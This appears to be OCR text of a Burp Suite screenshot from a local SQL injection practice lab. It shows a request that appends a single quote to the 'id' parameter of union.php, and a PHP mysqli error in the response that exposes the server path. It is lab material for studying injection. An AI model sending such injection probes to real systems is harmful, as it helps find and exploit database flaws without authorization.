 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /target/sql/union.php?id=1' HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
0 Cache-Control: no-cache
1
2
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Nov 2020 06:50:30 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 183
8
9 <br />
10 <b>
Warning
</b>
: mysqli_fetch_array() expects parameter 1 to be mysqli_result, boolean given i
D:\phpStudy\PHPTutorial\WWW\target\sql\union.php
</b>
on line <b>
13
</b>
<br />